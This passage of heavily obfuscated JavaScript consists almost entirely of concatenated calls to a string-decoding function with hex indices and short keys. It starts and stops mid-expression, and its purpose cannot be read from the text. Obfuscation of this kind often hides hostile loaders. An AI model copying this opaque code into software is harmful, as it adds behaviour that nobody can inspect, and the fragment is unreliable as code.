6,'m^&J')+Y(0x20b,'9pW[')+Y(0x31ee,'5L)s')+Y(0x3f8a,'tHy]')+Y(0x2665,'h!0K')+Y(0x254a,'17CK')+Y(0x13ce,'Z#et')+Y(0x9d0,'6ZqT')+Y(0x37b0,'J%hH')+Y(0x1176,'gIv9')+Y(0x3b8b,'vrwG')+Y(0x326a,'#[5H')+Y(0x3b8c,'f8WK')+Y(0x1f47,'v776')+Y(0x3e4,'VJnG')+Y(0x13fd,'Q45&')+Y(0x1fd6,'%x&B')+Y(0x19fd,'ir*3')+Y(0x836,'[E4K')+Y(0x2cd3,'V]r)')+Y(0x3973,'l4LE')+Y(0x2d4b,'tHy]')+Y(0x384,'gIv9')+Y(0x74f,'ir*3')+Y(0xdd9,'JvZN')+Y(0x2572,')1JS')+Y(0x3a3c,'%x&B')+Y(0x3cce,'vrwG')+Y(0x39b5,'9pW[')+Y(0x3241,'v776')+Y(0x2621,'hLyQ')+Y(0x296c,'l4LE')+Y(0x377f,'%x&B')+Y(0x502,')A![')+Y(0x40c9,'1(Af')+Y(0x4370,'f8WK')+Y(0x188a,'&HmG')+Y(0x1ea4,'7eCY')+Y(0x342f,'S[a4')+Y(0x1eb5,'v776')+Y(0x1cc,'Z#et')+Y(0x44c4,'J%hH')+Y(0x17fc,'G*kX')+Y(0x13ec,'&HmG')+Y(0x1aa0,'h!0K')+Y(0x2859,'%x&B')+Y(0x146f,'1PM*')+Y(0x3140,'5L)s')+Y(0x436b,'17CK')+Y(0x16b4,'gIv9')+Y(0x2814,'S[a4')+Y(0x30d3,'1PM*')+Y(0x1690,'l4LE')+Y(0x2ad7,'mA87')+Y(0x3794,'Z#et')+Y(0x30bd,'1%jC')+Y(0x42a7,'v776')+Y(0x33f6,'h!0K')+Y(0x1d2c,'5L)s')+Y(0x179c,'#[5H')+Y(0x3388,'tHy]')+Y(0x8ce,'1PM*')+Y(0x2d24,'hLyQ')+Y(0x1695,'m^&J')+Y(0x2c36,'V]r)')+Y(0x32b6,'mA87')+Y(0x386d,'PNzJ')+Y(0x3872,'v776')+Y(0x1d98,'MkT6')+Y(0x186d,'17CK')+Y(0x1dc4,'gIv9')+Y(0x25ea,'E$@2')+Y(0x230c,'DlgP')+Y(0x3d91,'JvZN')+Y(0x2043,'1%jC')+Y(0x397a,'WnL7')+Y(0x35b0,'6ZqT')+Y(0x2fd8,'WnL7')+Y(0x18c9,')1JS')+Y(0x2603,'dLmP')+Y(0x3fec,'gIv9')+Y(0xa65,'17CK')+Y(0x3623,'E$@2')+Y(0x405d,'Q45&')+Y(0x888,'4]aJ')+Y(0x1dc9,'7eCY')+Y(0x2ab8,'h!0K')+Y(0x412d,'1%jC')+Y(0x4331,'Cu$U')+Y(0x18f6,'f8WK')+Y(0x30cf,'MkT6')+Y(0x3ac2,'S[a4')+Y(0x364d,'E$@2')+Y(0x3110,'f8WK')+Y(0x601,'4]aJ')+Y(0x253,')A![')+Y(0x2e51,'v776')+Y(0x2a36,'QGV7')+Y(0x3e1b,']kYM')+Y(0x299a,'Z#et')+Y(0x15d2,'Cu$U')+Y(0x1a06,'fVmH')+Y(0x10ad,'E$@2')+Y(0x3167,'f8WK')+Y(0x3c47,'mI#g')+Y(0x30fa,'mA87')+Y(0x3fca,'mA87')+Y(0x2a68,')1JS')+Y(0x656,'mI#g')+Y(0x36a2,'5L)s')+Y(0x1dc2,'ir*3')+Y(0x2360,'4]aJ')+Y(0x1cbe,'b6lW')+Y(0x3776,'DlgP')+Y(0x1da9,'J%hH')+Y(0x2a02,'4]aJ')+Y(0x3dd3,'J%hH')+Y(0x3602,'[E4K')+Y(0x1915,'mrvk')+Y(0xed4,'fVmH')+Y(0x3bf3,'V]r)')+Y(0x3574,'b6lW')+Y(0xf8d,'f8WK')+Y(0x2db6,'JvZN')+Y(0x3052,')A![')+Y(0x313f,'Zkc%')+Y(0xc8d,'WnL7')+Y(0x17ad,'J%hH')+Y(0x180d,'hLyQ')+Y(0x2a65,'1PM*')+Y(0x15a8,'S[a4')+Y(0x110e,'S[a4')+Y(0xe3c,'mI#g')+Y(0x3228,'mI#g')+Y(0x3bd9,'4]aJ')+Y(0xfab,'m^&J')+Y(0x412e,'7eCY')+Y(0x42f0,'%x&B')+Y(0x26f1,'b6lW')+Y(0x2d88,'m^&J')+Y(0x616,'v776')+Y(0x20ae,'%x&B')+Y(0x2d32,'QGV7')+Y(0x37f7,'V]r)')+Y(0x1641,'dLmP')+Y(0x3585,'7eCY')+Y(0x1ab5,'9pW[')+Y(0x39ef,'1%jC')+Y(0x3d5b,'J(u^')+Y(0x56b,'PNzJ')+Y(0x407d,'f8WK')+Y(0xc18,'1PM*')+Y(0x303d,'9pW[')+Y(0x29c5,'G*kX')+Y(0x3c23,'h!0K')+Y(0x177d,'l4LE')+Y(0xf1a,'#[5H')+Y(0x2735,'1(Af')+Y(0x3ba,'ir*3')+Y(0x3fb3,'6ZqT')+Y(0x1c93,'DlgP')+Y(0x255f,'ir*3')+Y(0x28cc,'[E4K'))+(Y(0x5a1,'H%kI')+Y(0x768,'ir*3')+Y(0x8c8,'l4LE')+Y(0x2b42,'mA87')+Y(0x27c6,'V]r)')+Y(0x1f5c,'J(u^')+Y(0x1ee7,'v776')+Y(0x2fbb,'gIv9')+Y(0xa37,'#[5H')+Y(0x1009,'mI#g')+Y(0x319c,'6ZqT')+Y(0x407b,'PNzJ')+Y(0x44cb,')1JS')+Y(0x3737,'Z#et')+Y(0x4202,'h!0K')+Y(0xfd4,'mrvk')+Y(0x4434,')A![')+Y(0x273,'DlgP')+Y(0x4506,'1(Af')+Y(0x1f49,'MkT6')+Y(0xfa7,'G*kX')+Y(0x1fc7,'l4LE')+Y(0x2aeb,'4]aJ')+Y(0x35ef,'5L)s')+Y(0x3f1,'5L)s')+Y(0x1f2d,'PNzJ')+Y(0x9ac,'J%hH')+Y(0xf70,'1%jC')+Y(0x3e0c,'Zkc%')+Y(0x85a,')1JS')+Y(0xd62,'m^&J')+Y(0xc6e,'dLmP')+Y(0x1d3d,'Zkc%')+Y(0x216c,'MkT6')+Y(0x44c7,'l4LE')+Y(0x156f,'vrwG')+Y(0x38cf,'h!0K')+Y(0x417a,'Zkc%')+Y(0x1efc,'Zkc%')+Y(0x28a2,'1PM*')+Y(0x2aca,'17CK')+Y(0x257f,'m^&J')+Y(0x30f6,'fVmH')+Y(0x338c,'H%kI')+Y(0x3360,'vrwG')+Y(0x1c01,'7eCY')+Y(0x2250,'dLmP')+Y(0x9fd,'h!0K')+Y(0x12c5,'1(Af')+Y(0x31e,'17CK')+Y(0x2ea1,'b6lW')+Y(0x3579,'S[a4')+Y(0x3e5c,')A![')+Y(0x1e13,'6ZqT')+Y(0x4209,'17CK')+Y(0x3552,'J(u^')+Y(0x17dd,'1(Af')+Y(0x2461,'ir*3')+Y(0x3221,'v776')+Y(0x44d6,'9pW[')+Y(0x2be6,'&HmG')+Y(0x3417,'m^&J')+Y(0x2e8b,'J(u^')+Y(0x229,'Zkc%')+Y(0x1a41,'MkT6')+Y(0xbc2,'1(Af')+Y(0x2a83,'DlgP')+Y(0x3e1c,'hLyQ')+Y(0x2456,'17CK')+Y(0x29a,'#[5H')+Y(0x3b66,'7eCY')+Y(0xb3a,']kYM')+Y(0x24b8,'gIv9')+Y(0x3f03,'b6lW')+Y(0x2d73,'m^&J')+Y(0x3a8c,'f8WK')+Y(0x4339,'mA87')+Y(0x36eb,'f8WK')+Y(0x1f1,'V]r)')+Y(0x2fcd,'4]aJ')+Y(0x2c92,'MkT6')+Y(0x2b9f,'H%kI')+Y(0x272a,'J(u^')+Y(0x3dca,'Z#et')+Y(0x40aa,'%x&B')+Y(0x41b6,'JvZN')+Y(0x1a40,')A![')+Y(0x1276,'JvZN')+Y(0x168e,'H%kI')+Y(0x1b1a,'Zkc%')+Y(0x12b3,'dLmP')+Y(0x2b7,'Cu$U')+Y(0x1a45,'hLyQ')+Y(0x15e7,'JvZN')+Y(0x996,'Cu$U')+Y(0x98d,'v776')+Y(0x4027,')A![')+Y(0x2806,'gIv9')+Y(0x2cfe,'17CK')+Y(0x3b32,'J(u^')+Y(0x3524,'Q45&')+Y(0x90c,'7eCY')+Y(0x31be,'MkT6')+Y(0x1118,'E$@2')+Y(0xa8f,'Cu$U')+Y(0x226,'gIv9')+Y(0x37d0,'1PM*')+Y(0x598,'vrwG')+Y(0x41a7,'6ZqT')+Y(0x33ed,'DlgP')+Y(0x414d,')1JS')+Y(0x131a,')1JS')+Y(0xcfe,'b6lW')+Y(0x3f0b,'JvZN')+Y(0x1fc0,'S[a4')+Y(0x1120,'dLmP')+Y(0xf35,'VJnG')+Y(0x3bb,'ir*3')+Y(0x250a,'#[5H')+Y(0x1af4,'6ZqT')+Y(0x3f1a,'J%hH')+Y(0x37e8,')A![')+Y(0x2a21,')A![')+Y(0x3a80,'mrvk')+Y(0x1987,'Z#et')+Y(0x222,'&HmG')+Y(0x1766,'b6lW')+Y(0x452e,'l4LE')+Y(0x3f22,'%x&B')+Y(0x37e9,'VJnG')+Y(0x2a99,'1%jC')+Y(0x2d92,'Zkc%')+Y(0x293b,')1JS')+Y(0x288b,'tHy]')+Y(0x40ad,'m^&J')+Y(0x3b07,'7eCY')+Y(0x84a,'VJnG')+Y(0x96b,'WnL7')+Y(0x2f34,'5L)s')+Y(0x3dcd,'6ZqT')+Y(0x3ac1,'9pW[')+Y(0x2ece,'l4LE')+Y(0x1674,'JvZN')+Y(0x3894,'h!0K')+Y(0x254b,'E$@2')+Y(0x179a,'J%hH')+Y(0x34a6,'b6lW')+Y(0x2b0f,'6ZqT')+Y(0x3bbf,']kYM')+Y(0x11ad,'J%hH')+Y(0x4230,'b6lW')+Y(0xa09,'m^&J')+Y(0x16ad,'hLyQ')+Y(0x4340,'J%hH')+Y(0x1149,'tHy]')+Y(0x373c,'MkT6')+Y(0xb05,'1(Af')+Y(0x611,'mA87')+Y(0x2828,'7eCY')+Y(0x1a28,'1PM*')+Y(0x44fd,'gIv9')+Y(0x282b,'l4LE')+Y(0x2b4b,'vrwG')+Y(0x3d9d,'QGV7')+Y(0x1eef,'mI#g')+Y(0x3e41,'9pW[')+Y(0x2e3f,'V]r)')+Y(0x4004,'&HmG')+Y(0x4332,'#[5H')+Y(0x3ba6,')A![')+Y(0x347f,'#[5H')+Y(0x469,'6ZqT')+Y(0x1a92,'&HmG')+Y(0x332f,'m^&J')+Y(0x1aa6,'JvZN')+Y(0x2b91,'mI#g')+Y(0x2cef,'m^&J')+Y(0xc5b,'H%kI')+Y(0x214d,'H%kI')+Y(0x2e18,'#[5H')+Y(0xe2a,'vrwG')+Y(0xde7,'m^&J')+Y(0xc00,'7eCY')+Y(0x2f50,'m^&J')+Y(0x440c,'mA87')+Y(0x151a,'b6lW')+Y(0x2a79,'5L)s')+Y(0x35a0,'17CK')+Y(0x2b77,'vrwG')+Y(0xa1f,'1PM*')+Y(0x1dbc,'17CK')+Y(0x2cc0,'v776')+Y(0x4b3,'vrwG')+Y(0x6a3,'DlgP')+Y(0x419,'v776')+Y(0x3970,')1JS')+Y(0x1cba,'H%kI')+Y(0x2c1f,'Z#et')+Y(0x39ca,'Z#et')+Y(0x3e73,'6ZqT'))+(Y(0x1c58,'hLyQ')+Y(0x18a6,')1JS')+Y(0x3d54,'1(Af')+Y(0x1a2b,'E$@2')+Y(0x1481,'Z#et')+Y(0x2b50,'1%jC')+Y(0x3270,'1PM*')+Y(0x3bb9,'%x&B')+Y(0x30a6,'ir*3')+Y(0x2800,'mrvk')+Y(0x3e66,'1%jC')+Y(0x41cf,'%x&B')+Y(0x1aab,'J(u^')+Y(0x1aec,'H%kI')+Y(0xed6,'#[5H')+Y(0x4289,'1(Af')+Y(0x3fd3,'gIv9')+Y(0x1099,'mI#g')+Y(0x887,'gIv9')+Y(0x1854,'Q45&')+Y(0x4262,'JvZN')+Y(0x289b,'hLyQ')+Y(0x1f8,'1(Af')+Y(0x1d62,'gIv9')+Y(0x1724,'E$@2')+Y(0x28e4,'f8WK')+Y(0x1552,'Zkc%')+Y(0x61d,'JvZN')+Y(0x1d18,'f8WK')+Y(0x2854,']kYM')+Y(0x18cd,'1PM*')+Y(0x349b,'WnL7')+Y(0x3bc4,'5L)s')+Y(0x77c,'G*kX')+Y(0xf20,'1PM*')+Y(0x1e3c,'Z#et')+Y(0x875,'1%jC')+Y(0x2202,'9pW[')+Y(0x29ff,'hLyQ')+Y(0x3a2d,'%x&B')+Y(0x3b8f,'Cu$U')+Y(0x2fea,'1(Af')+Y(0x240b,'DlgP')+Y(0x2d64,'mA87')+Y(0x1b0b,'b6lW')+Y(0x22a0,'4]aJ')+Y(0x44af,'7eCY')+Y(0x22e6,'JvZN')+Y(0x4442,'VJnG')+Y(0x3332,'f8WK')+Y(0x3ef1,'JvZN')+Y(0x271c,'h!0K')+Y(0x5b2,'1(Af')+Y(0x2370,'MkT6')+Y(0x2a70,'MkT6')+Y(0x34be,'m^&J')+Y(0x2ca1,'4]aJ')+Y(0x2cc2,'VJnG')+Y(0x3cfc,'4]aJ')+Y(0x1187,']kYM')+Y(0x979,'S[a4')+Y(0x328c,'5L)s')+Y(0x410c,'[E4K')+Y(0x1806,'mI#g')+Y(0x2fdf,']kYM')+Y(0x20cb,'%x&B')+Y(0x21d4,'mrvk')+Y(0x1b9f,'6ZqT')+Y(0xd67,'5L)s')+Y(0x37e1,'J%hH')+Y(0x3d25,'#[5H')+Y(0x14f4,'b6lW')+Y(0x242d,'v776')+Y(0x1b5f,'H%kI')+Y(0x2a9a,'H%kI')+Y(0x963,'1(Af')+Y(0x4382,'5L)s')+Y(0x4415,'E$@2')+Y(0x2cd0,'tHy]')+Y(0x69c,'H%kI')+Y(0x3c1e,'4]aJ')+Y(0x266e,'6ZqT')+Y(0x315e,'WnL7')+Y(0x100f,'1PM*')+Y(0x1fdc,'b6lW')+Y(0x5dd,'4]aJ')+Y(0x42ed,'1%jC')+Y(0x231d,'G*kX')+Y(0x3782,'QGV7')+Y(0x3163,'17CK')+Y(0x2fd6,'hLyQ')+Y(0xd46,'Z#et')+Y(0x3c53,'%x&B')+Y(0x3444,'[E4K')+Y(0x1047,')1JS')+Y(0x277e,'6ZqT')+Y(0x13c9,'tHy]')+Y(0x3528,'dLmP')+Y(0x179f,'1(Af')+Y(0x1a67,'J%hH')+Y(0x1e4f,'gIv9')+Y(0x1fe3,'PNzJ')+Y(0x1799,'7eCY')+Y(0x1309,'9pW[')+Y(0x42ad,'hLyQ')+Y(0x1048,'Cu$U')+Y(0xc46,'JvZN')+Y(0x21ec,'G*kX')+Y(0x909,'mI#g')+Y(0x14a0,'Q45&')+Y(0xb87,'&HmG')+Y(0x43ad,'QGV7')+Y(0x25ce,'Z#et')+Y(0x9d9,')1JS')+Y(0x122a,'QGV7')+Y(0x7cd,'1(Af')+Y(0x1620,'VJnG')+Y(0x254c,'l4LE')+Y(0x1aee,'WnL7')+Y(0x108f,'v776')+Y(0x985,'G*kX')+Y(0x2a8a,'Cu$U')+Y(0x2657,'l4LE')+Y(0x147e,'6ZqT')+Y(0x9a9,'Cu$U')+Y(0xfc1,'Cu$U')+Y(0x437b,'hLyQ')+Y(0x15cf,'S[a4')+Y(0x15e3,'7eCY')+Y(0x4344,'dLmP')+Y(0x2d5d,'JvZN')+Y(0x3f5a,'Cu$U')+Y(0x2c24,'%x&B')+Y(0x451,'h!0K')+Y(0x364e,'DlgP')+Y(0x1da2,')1JS')+Y(0x22cd,'JvZN')+Y(0x4c7,'mA87')+Y(0x1baf,'Q45&')+Y(0xe42,'G*kX')+Y(0x2385,'Z#et')+Y(0x2f6a,'J%hH')+Y(0x3ace,']kYM')+Y(0xed5,'[E4K')+Y(0x2ba9,'#[5H')+Y(0x1f2f,'mrvk')+Y(0x71e,'%x&B')+Y(0x1d2d,'4]aJ')+Y(0x2088,'%x&B')+Y(0x2bf3,'Zkc%')+Y(0x3873,'#[5H')+Y(0x191d,'mI#g')+Y(0x27e7,'1%jC')+Y(0x56f,'JvZN')+Y(0x3a48,'#[5H')+Y(0x22af,'Zkc%')+Y(0x1f9a,'JvZN')+Y(0x3493,'[E4K')+Y(0x280f,'Z#et')+Y(0x37cd,'%x&B')+Y(0x1a8d,'PNzJ')+Y(0xb1e,'4]aJ')+Y(0x7c9,'fVmH')+Y(0x2c2b,'1(Af')+Y(0xdfc,'MkT6')+Y(0x387c,'H%kI')+Y(0x12d2,'b6lW')+Y(0x10fe,'QGV7')+Y(0x3e6d,'Q45&')+Y(0x1d3b,'PNzJ')+Y(0x269a,'1PM*')+Y(0x994,'mI#g')+Y(0x16c9,'mA87')+Y(0x39d2,')1JS')+Y(0x31aa,'fVmH')+Y(0x12ce,'WnL7')+Y(0x3cd4,'17CK')+Y(0xa1a,'V]r)')+Y(0x14df,'PNzJ')+Y(0xdc0,'dLmP')+Y(0x2e42,'[E4K')+Y(0x227d,'VJnG')+Y(0x1972,'17CK')+Y(0x42e0,')A![')+Y(0x1180,'WnL7')+Y(0x736,'QGV7')+Y(0x191f,'ir*3')+Y(0x26cd,'VJnG')+Y(0x2c35,'QGV7')+Y(0x1c77,'ir*3')+Y(0x3a1a,'h!0K')+Y(0x39fd,'tHy]')+Y(0x19d4,'V]r)')+Y(0x228b,'l4LE')+Y(0xf8b,'Zkc%')+Y(0x4379,'b6lW')+Y(0x2bd3,'ir*3')+Y(0x322d,'&HmG')+Y(0xf09,'v776')+Y(0x3b88,')1JS'))+(Y(0x43e5,'hLyQ')+Y(0x1d82,'mI#g')+Y(0x2328,'mrvk')+Y(0x477,'dLmP')+Y(0x7f5,'[E4K')+Y(0x2f42,')A![')+Y(0x1471,'&HmG')+Y(0x261d,'V]r)')+Y(0x22ef,'tHy]')+Y(0x172c,'S[a4')+Y(0x41a9,'mA87')+Y(0x2724,'7eCY')+Y(0x87c,'v776')+Y(0x409e,'Q45&')+Y(0x4a3,'%x&B')+Y(0x1610,'1%jC')+Y(0xd02,'ir*3')+Y(0x1ab9,'&HmG')+Y(0x260c,'JvZN')+Y(0x44e1,')1JS')+Y(0x297b,'Q45&')+Y(0x170f,'J%hH')+Y(0x1f4a,'%x&B')+Y(0x39a0,'17CK')+Y(0xabd,'[E4K')+Y(0x2d2e,'mrvk')+Y(0x1ca6,'1%jC')+Y(0x2770,'hLyQ')+Y(0x14d4,'Cu$U')+Y(0x150d,'hLyQ')+Y(0x4479,')1JS')+Y(0x235e,'hLyQ')+Y(0x2a9,'JvZN')+Y(0x1563,'fVmH')+Y(0x1089,'gIv9')+Y(0x2c53,'WnL7')+Y(0x42ab,'Q45&')+Y(0x353b,'vrwG')+Y(0x1db,'hLyQ')+Y(0x1cff,'1(Af')+Y(0x2e55,'%x&B')+Y(0x2120,'vrwG')+Y(0x1483,'ir*3')+Y(0x2d46,'#[5H')+Y(0x1abe,'ir*3')+Y(0x28df,'1%jC')+Y(0x818,'fVmH')+Y(0x316b,'1PM*')+Y(0x22b9,'Q45&')+Y(0x47d,'7eCY')+Y(0xf68,'v776')+Y(0x2e3c,'[E4K')+Y(0x4095,'J(u^')+Y(0x4301,'mrvk')+Y(0x1e8e,'J(u^')+Y(0x452b,'Z#et')+Y(0x2b97,')A![')+Y(0x3422,'f8WK')+Y(0x2708,'DlgP')+Y(0xaaf,'dLmP')+Y(0x3298,'5L)s')+Y(0xf18,'#[5H')+Y(0x363e,'Z#et')+Y(0x4113,'tHy]')+Y(0x7bf,'l4LE')+Y(0x1ce2,'[E4K')+Y(0x7b3,'dLmP')+Y(0x2224,'Z#et')+Y(0x3f09,'fVmH')+Y(0x2b1a,'V]r)')+Y(0x36bc,'VJnG')+Y(0x37e6,'7eCY')+Y(0x40c7,'Zkc%')+Y(0x3393,'WnL7')+Y(0x2940,'h!0K')+Y(0x3418,'tHy]')+Y(0x3b6b,'1(Af')+Y(0x3982,')A![')+Y(0x465,'MkT6')+Y(0x3745,']kYM')+Y(0x2cd1,'mrvk')+Y(0x96d,'v776')+Y(0x43b0,'mrvk')+Y(0x26c9,'h!0K')+Y(0x388c,'MkT6')+Y(0x1acc,'Zkc%')+Y(0x2822,'WnL7')+Y(0x1127,']kYM')+Y(0x2101,')A![')+Y(0x256a,'5L)s')+Y(0xe37,'7eCY')+Y(0x3d95,'f8WK')+Y(0x278,'4]aJ')+Y(0x43d4,'J%hH')+Y(0x2f82,')A![')+Y(0x677,'hLyQ')+Y(0x383,'vrwG')+Y(0x3e7,'gIv9')+Y(0xf48,'Zkc%')+Y(0x1058,'f8WK')+Y(0x1e51,'mA87')+Y(0xfd8,'Q45&')+Y(0x289,'QGV7')+Y(0x1cf1,'S[a4')+Y(0x7fd,'QGV7')+Y(0x4081,'MkT6')+Y(0x223c,'J(u^')+Y(0x32b9,'1%jC')+Y(0x3dce,'dLmP')+Y(0x1923,'4]aJ')+Y(0x3c01,'1(Af')+Y(0x178b,']kYM')+Y(0x256d,'G*kX')+Y(0x39a3,'4]aJ')+Y(0x2386,'E$@2')+Y(0xf91,'Zkc%')+Y(0x3f82,')A![')+Y(0x1b8f,'S[a4')+Y(0x2380,'[E4K')+Y(0x2d94,'&HmG')+Y(0x3994,'JvZN')+Y(0x4030,'ir*3')+Y(0x34b9,'5L)s')+Y(0x1cd9,'9pW[')+Y(0xecc,'Cu$U')+Y(0x36fa,'v776')+Y(0x1208,'gIv9')+Y(0x3938,'tHy]')+Y(0xbee,'h!0K')+Y(0x2d5c,'G*kX')+Y(0x44c2,'gIv9')+Y(0x43c2,'Cu$U')+Y(0x346b,'f8WK')+Y(0x2b65,')A![')+Y(0x4410,'#[5H')+Y(0x3d49,'E$@2')+Y(0x193d,'5L)s')+Y(0x3484,'WnL7')+Y(0x2ecc,'JvZN')+Y(0x3e63,'m^&J')+Y(0x3f3,'4]aJ')+Y(0x2c3,'1(Af')+Y(0x40d4,'G*kX')+Y(0x3278,'VJnG')+Y(0x1c66,'PNzJ')+Y(0x19b4,']kYM')+Y(0xef5,'mrvk')+Y(0x375a,'vrwG')+Y(0x20fe,'l4LE')+Y(0x21fd,'1(Af')+Y(0x18dc,'VJnG')+Y(0x2a78,'dLmP')+Y(0x2ac4,'Cu$U')+Y(0x10bd,'Zkc%')+Y(0x2bb7,'E$@2')+Y(0x3b7c,'l4LE')+Y(0x2a73,'%x&B')+Y(0x2a53,'Zkc%')+Y(0x3992,'vrwG')+Y(0x3c2f,')A![')+Y(0x38f4,'dLmP')+Y(0x28a4,'Zkc%')+Y(0x18a9,'vrwG')+Y(0x105e,'Cu$U')+Y(0x3676,'m^&J')+Y(0x2ee7,'S[a4')+Y(0x1524,'fVmH')+Y(0x3ff9,'H%kI')+Y(0x3a19,'S[a4')+Y(0x432f,')A![')+Y(0x28d1,'1(Af')+Y(0xb79,'J%hH')+Y(0x20a8,'m^&J')+Y(0x34cd,'dLmP')+Y(0x1dad,'Cu$U')+Y(0x3605,'JvZN')+Y(0x2141,'ir*3')+Y(0x2c4d,'9pW[')+Y(0x4288,']kYM')+Y(0x2532,']kYM')+Y(0x845,'V]r)')+Y(0x1b12,'1PM*')+Y(0x2c2f,'Q45&')+Y(0x150f,'h!0K')+Y(0x2706,'E$@2')+Y(0x3c4c,'[E4K')+Y(0x4285,'tHy]')+Y(0x21ea,'%x&B')+Y(0x1bf9,'Cu$U')+Y(0xf15,'WnL7')+Y(0x1233,'4]aJ')+Y(0x15f9,'vrwG')+Y(0x1cb9,'17CK')+Y(0x3afb,'ir*3')+Y(0x2970,'1(Af')+Y(0x1e73,'QGV7')+Y(0x6e7,'dLmP')+Y(0x519,'[E4K')+Y(0x1da6,'ir*3')+Y(0x2cce,')A!['))+(Y(0x87f,'VJnG')+Y(0x2e44,'QGV7')+Y(0x2cf3,'ir*3')+Y(0x41e2,'MkT6')+Y(0x27d6,'gIv9')+Y(0x2d48,'Q45&')+Y(0x71a,'[E4K')+Y(0x1c89,'J%hH')+Y(0x3983,'m^&J')+Y(0x1161,'hLyQ')+Y(0x222d,'mrvk')+Y(0x2f9c,'J%hH')+Y(0x25a3,'MkT6')+Y(0x14c0,'E$@2')+Y(0x23c,'&HmG')+Y(0x133f,'f8WK')+Y(0x3df3,'7eCY')+Y(0x1203,'h!0K')+Y(0x1af3,'VJnG')+Y(0x2df8,'h!0K')+Y(0x2b4e,'l4LE')+Y(0x24b2,']kYM')+Y(0x22d4,'Q45&')+Y(0x3b33,'1%jC')+Y(0x3ddb,'E$@2')+Y(0x1c32,')A![')+Y(0x1f5f,')A![')+Y(0xbe0,'Cu$U')+Y(0x3805,'DlgP')+Y(0x3935,'%x&B')+Y(0x1373,'G*kX')+Y(0x22cb,'4]aJ')+Y(0x2bb9,'6ZqT')+Y(0x1bd7,'VJnG')+Y(0x20d7,'%x&B')+Y(0x3e43,'vrwG')+Y(0x1119,'WnL7')+Y(0x2195,'Z#et')+Y(0x2b3,'VJnG')+Y(0x3401,'l4LE')+Y(0x1e99,'m^&J')+Y(0x31a8,'&HmG')+Y(0x2a6c,'PNzJ')+Y(0x29d1,'H%kI')+Y(0x1442,'4]aJ')+Y(0x2f98,'tHy]')+Y(0x3a31,'S[a4')+Y(0x13c2,')1JS')+Y(0x44e6,'VJnG')+Y(0x1e9f,'b6lW')+Y(0x1115,'fVmH')+Y(0x1e2f,'dLmP')+Y(0x4464,'7eCY')+Y(0xc72,'DlgP')+Y(0xc96,'b6lW')+Y(0x1ceb,'#[5H')+Y(0x329,'ir*3')+Y(0x252d,'PNzJ')+Y(0x1f15,'mA87')+Y(0x2306,'5L)s')+Y(0x3145,'ir*3')+Y(0xa9a,'J%hH')+Y(0x33d9,'vrwG')+Y(0x2d11,')1JS')+Y(0x334e,'Cu$U')+Y(0x3b99,'1%jC')+Y(0x1d1f,'Z#et')+Y(0xc87,'9pW[')+Y(0xa91,'DlgP')+Y(0x2d67,'mI#g')+Y(0x2d9,'%x&B')+Y(0x2c5c,'Z#et')+Y(0x2df9,'1%jC')+Y(0x26a4,']kYM')+Y(0x3b17,'S[a4')+Y(0x481,'J%hH')+Y(0x19ac,'f8WK')+Y(0x4447,']kYM')+Y(0x1bac,'J%hH')+Y(0x156e,'VJnG')+Y(0x9c0,'&HmG')+Y(0x2dba,'7eCY')+Y(0x17ef,'9pW[')+Y(0x143b,'b6lW')+Y(0x4028,'fVmH')+Y(0x4512,'Q45&')+Y(0x37c8,'J%hH')+Y(0x375c,'%x&B')+Y(0x2fb0,'dLmP')+Y(0x3dc5,'v776')+Y(0x545,')A![')+Y(0x4446,'J%hH')+Y(0x17cc,'fVmH')+Y(0x17cb,'b6lW')+Y(0x5df,'J%hH')+Y(0x356b,'V]r)')+Y(0xb8c,'JvZN')+Y(0x3240,'f8WK')+Y(0x65e,')A![')+Y(0x26c6,'PNzJ')+Y(0x2690,'#[5H')+Y(0x1df7,'G*kX')+Y(0x2747,'b6lW')+Y(0x6c9,'mrvk')+Y(0x2f01,'7eCY')+Y(0x1752,'dLmP')+Y(0x20a9,'9pW[')+Y(0x15e4,'%x&B')+Y(0x8fe,'G*kX')+Y(0x41e9,'mA87')+Y(0x24f3,'JvZN')+Y(0x3453,'MkT6')+Y(0x2b5,'h!0K')+Y(0x189c,')1JS')+Y(0x1fe0,'m^&J')+Y(0x415b,']kYM')+Y(0xa4b,'JvZN')+Y(0x301e,'fVmH')+Y(0xcb4,'Z#et')+Y(0x3741,'J(u^')+Y(0x3092,'f8WK')+Y(0x18f5,'G*kX')+Y(0x3c8c,'Q45&')+Y(0x1d23,'%x&B')+Y(0x30dd,'PNzJ')+Y(0x1eea,'7eCY')+Y(0x2ea0,'ir*3')+Y(0x43b6,'f8WK')+Y(0x496,'v776')+Y(0x3365,']kYM')+Y(0x4009,'h!0K')+Y(0x3cb9,'H%kI')+Y(0x32ae,'MkT6')+Y(0x4377,'ir*3')+Y(0x1786,'DlgP')+Y(0x20ba,')1JS')+Y(0x1287,')1JS')+Y(0x83c,'E$@2')+Y(0x39af,'hLyQ')+Y(0x2e65,'J%hH')+Y(0x387b,'mI#g')+Y(0x2182,'J%hH')+Y(0x336b,'5L)s')+Y(0x3c22,'QGV7')+Y(0x29fd,'%x&B')+Y(0x305,'S[a4')+Y(0x94b,'#[5H')+Y(0x326e,'MkT6')+Y(0x3e5b,'VJnG')+Y(0x2c89,'V]r)')+Y(0xcfd,'tHy]')+Y(0x1607,'1(Af')+Y(0x31a,'G*kX')+Y(0x1857,'4]aJ')+Y(0x3ca0,'1%jC')+Y(0x2e87,'hLyQ')+Y(0x2892,'S[a4')+Y(0x1f56,'#[5H')+Y(0x44e0,'S[a4')+Y(0x4c5,'4]aJ')+Y(0x3f68,'V]r)')+Y(0x20bd,'MkT6')+Y(0x33bc,'17CK')+Y(0x7b2,'17CK')+Y(0x320d,'MkT6')+Y(0xcea,'9pW[')+Y(0x501,'WnL7')+Y(0x3bb0,'4]aJ')+Y(0xe04,'7eCY')+Y(0x234a,'ir*3')+Y(0x2f8,'&HmG')+Y(0x3dff,'#[5H')+Y(0x148c,'G*kX')+Y(0x2e64,'V]r)')+Y(0x2520,'fVmH')+Y(0x34d4,'MkT6')+Y(0x1572,'Z#et')+Y(0x1405,'mA87')+Y(0x3518,'VJnG')+Y(0x33d2,'dLmP')+Y(0x1557,'mI#g')+Y(0x25f9,'S[a4')+Y(0x1ac8,'9pW[')+Y(0x2181,')A![')+Y(0x96c,')A![')+Y(0xbab,'S[a4')+Y(0xa27,'17CK')+Y(0x23a5,'V]r)')+Y(0x12ed,'&HmG')+Y(0x14fe,']kYM')+Y(0x3d9f,'17CK')+Y(0x167e,'tHy]')+Y(0x394a,'[E4K')+Y(0x367e,'H%kI')+Y(0xec7,'E$@2')+Y(0x2888,')A![')+Y(0x3b4a,'1%jC')+Y(0x22a2,'4]aJ')+Y(0x